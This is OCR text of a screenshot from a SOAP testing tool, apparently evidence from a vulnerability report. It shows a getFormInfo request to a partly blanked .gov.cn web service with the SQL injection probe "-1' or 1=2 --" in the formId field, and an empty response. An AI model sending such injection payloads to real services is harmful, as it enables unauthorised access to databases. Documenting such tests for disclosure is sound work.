 WSDL URL: http://www. .gov.cn/services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap=
"http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www. .gov.cn/services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' or 1=2 --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
正常返回（无数据）
Look for: XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables></tables>